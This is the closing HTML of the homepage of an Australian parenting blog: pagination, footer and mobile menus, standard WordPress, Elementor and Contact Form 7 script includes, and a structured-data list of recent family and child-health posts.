<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://kidsizeliving.com.au/page/6/?khapbet=berger-slot'>6</a>
<a class="page_nav next" href="https://kidsizeliving.com.au/page/2/?khapbet=berger-slot"><span class="navtext">Next</span></a>
            </div>
                    
                </div>
					
					<script>var jnews_module_71_11_693f293c508ba = {"header_icon":"","first_title":"Latest Post","second_title":null,"url":"","header_type":"heading_6","header_background":null,"header_secondary_background":"","header_text_color":null,"header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"0","unique_content":"disable","include_post":null,"included_only":false,"exclude_post":null,"include_category":null,"exclude_category":null,"include_author":null,"include_tag":null,"exclude_tag":null,"cms_block_cat":"","woodmart_slider":"","project-cat":"","sort_by":null,"date_format":"default","date_format_custom":null,"excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":"0","pagination_pageinfo":"1","box_shadow":false,"column_class":"jeg_col_2o3","class":"jnews_block_23"};</script>
				</div>                            </div>
	                        <div class="jeg_sidebar left  col-sm-4">
    <div class="widget widget_mc4wp_form_widget" id="mc4wp_form_widget-2"></div></div>
                        </div>
                    </div>
                </div>
                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://kidsizeliving.com.au/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://kidsizeliving.com.au/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kidsizeliving.com.au/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://kidsizeliving.com.au/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://kidsizeliving.com.au/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kidsizeliving.com.au/category/social-skills/">Social Skills</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kidsizeliving.com.au/category/speech-therapy/">Speech therapy</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-71 current_page_item menu-item-76"><a href="https://kidsizeliving.com.au/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://kidsizeliving.com.au/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://kidsizeliving.com.au/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://kidsizeliving.com.au/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://kidsizeliving.com.au/category/social-skills/">Social Skills</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://kidsizeliving.com.au/category/psychology/">Psychology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://kidsizeliving.com.au/category/parenting/">Parenting</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2024, <a href="https://kidsizeliving.com" title="Kidsizeliving.com">Kidsizeliving.com</a>  </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://kidsizeliving.com.au/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-71 current_page_item menu-item-76"><a href="https://kidsizeliving.com.au/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://kidsizeliving.com.au/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://kidsizeliving.com.au/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://kidsizeliving.com.au/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://kidsizeliving.com.au/category/social-skills/">Social Skills</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://kidsizeliving.com.au/category/psychology/">Psychology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://kidsizeliving.com.au/category/parenting/">Parenting</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/kidsizeliving" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/kidsizeliving" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024, <a href="https://kidsizeliving.com" title="Kidsizeliving.com">Kidsizeliving.com</a> </p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsizeliving.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/kidsizeliving.com.au","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_GB","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"kidsizeliving.com.au","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kidsizeliving.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kidsizeliving.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69487f12e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":71,"title":"Home%20-%20Kid%20Size%20Living","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://kidsizeliving.com.au/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2" id="jnews-social-login-style-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/kidsizeliving.com.au","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Managing Kids&#8217; Screen Time: Practical Tips","@id":"https:\/\/kidsizeliving.com.au\/managing-kids-screen-time-practical-tips\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12863","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Managing-Kids-Screen-Time-Practical-Tips.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Perfect Weekend Plans for Families in Brisbane","@id":"https:\/\/kidsizeliving.com.au\/perfect-weekend-plans-for-families-in-brisbane\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12855","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Perfect-Weekend-Plans-for-Families-in-Brisbane.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Top 10 Playgrounds in Melbourne for Kids","@id":"https:\/\/kidsizeliving.com.au\/top-10-playgrounds-in-melbourne-for-kids\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12786","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Top-10-Playgrounds-in-Melbourne-for-Kids.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Easy Science Activities for Kids at Home","@id":"https:\/\/kidsizeliving.com.au\/easy-science-activities-for-kids-at-home\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12831","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Easy-Science-Activities-for-Kids-at-Home.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Best Parks in Sydney for Kids\u2019 Playtime","@id":"https:\/\/kidsizeliving.com.au\/best-parks-in-sydney-for-kids-playtime\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12870","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Best-Parks-in-Sydney-for-Kids-Playtime.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"Best Family Road Trips Around Sydney","@id":"https:\/\/kidsizeliving.com.au\/best-family-road-trips-around-sydney\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12839","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Best-Family-Road-Trips-Around-Sydney.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Unique Kids Birthday Party Ideas in Melbourne","@id":"https:\/\/kidsizeliving.com.au\/unique-kids-birthday-party-ideas-in-melbourne\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12823","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Unique-Kids-Birthday-Party-Ideas-in-Melbourne.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"10 Sydney School Holiday Activities for Families","@id":"https:\/\/kidsizeliving.com.au\/10-sydney-school-holiday-activities-for-families\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12847","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/10-Sydney-School-Holiday-Activities-for-Families.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Fun Family Outings in Brisbane This Spring","@id":"https:\/\/kidsizeliving.com.au\/fun-family-outings-in-brisbane-this-spring\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12808","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Fun-Family-Outings-in-Brisbane-This-Spring.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Top Family Events in Melbourne for October","@id":"https:\/\/kidsizeliving.com.au\/top-family-events-in-melbourne-for-october\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12816","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/12\/Top-Family-Events-in-Melbourne-for-October.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"Understanding ADHD in Children: A Quick Guide","@id":"https:\/\/kidsizeliving.com.au\/understanding-adhd-in-children-a-quick-guide\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12793","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/11\/Understanding-ADHD-in-Children-A-Quick-Guide.jpg"}},{"@type":"ListItem","position":12,"item":{"name":"Early Signs of Autism in Children to Watch For","@id":"https:\/\/kidsizeliving.com.au\/early-signs-of-autism-in-children-to-watch-for\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12732","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/11\/Early-Signs-of-Autism-in-Children-to-Watch-For.jpg"}},{"@type":"ListItem","position":13,"item":{"name":"Turning Biting into Bonding: Tips for Dealing with Challenging Behaviors in Children","@id":"https:\/\/kidsizeliving.com.au\/turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12607","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/09\/12607-turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children.jpg"}},{"@type":"ListItem","position":14,"item":{"name":"Best Kids Anxiety Programs in Australia","@id":"https:\/\/kidsizeliving.com.au\/best-kids-anxiety-programs-in-australia\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12717","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/11\/Best-Kids-Anxiety-Programs-in-Australia.jpg"}},{"@type":"ListItem","position":15,"item":{"name":"How to Boost Kids&#8217; Health Naturally","@id":"https:\/\/kidsizeliving.com.au\/how-to-boost-kids-health-naturally\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12701","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/10\/How-to-Boost-Kids-Health-Naturally.jpg"}},{"@type":"ListItem","position":16,"item":{"name":"How to Help Your Anxious Child Get Ready to Go Back to School","@id":"https:\/\/kidsizeliving.com.au\/how-to-help-your-anxious-child-get-ready-to-go-back-to-schoolwith-the-start-of-a-new-school-year-approaching-many-parents-are-preparing-their-children-for-the-transition-from-summer-break-back-to-t\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12637","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/09\/[base64].jpg"}},{"@type":"ListItem","position":17,"item":{"name":"What schools are best in Australia for your child","@id":"https:\/\/kidsizeliving.com.au\/what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-range\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12595","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/09\/12595-what-schools-are-best-in-australia-for-your-childchoosing-the-right-school-for-your-child-is-an-important-decision-that-can-have-a-lasting-impact-on-their-future-australia-is-home-to-a-wide-r.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"Health funds: Use it or lose it","@id":"https:\/\/kidsizeliving.com.au\/health-funds-use-it-or-lose-itas-the-end-of-the-year-approaches-many-people-are-rushing-to-use-up-their-health-funds-before-they-expire-whether-its-booking-that-overdue-dental-check-up-getting\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12590","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/09\/12590-health-funds-use-it-or-lose-itas-the-end-of-the-year-approaches-many-people-are-rushing-to-use-up-their-health-funds-before-they-expire-whether-its-booking-that-overdue-dental-check-up-get.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Empowering Kids: The Cool Kids Anxiety Program","@id":"https:\/\/kidsizeliving.com.au\/empowering-kids-the-cool-kids-anxiety-program\/","url":"https:\/\/kidsizeliving.com.au\/?post_type=post&p=12582","image":"https:\/\/kidsizeliving.com.au\/wp-content\/uploads\/2024\/09\/12582-empowering-kids-the-cool-kids-anxiety-program.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"Home","url":"https:\/\/kidsizeliving.com.au\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>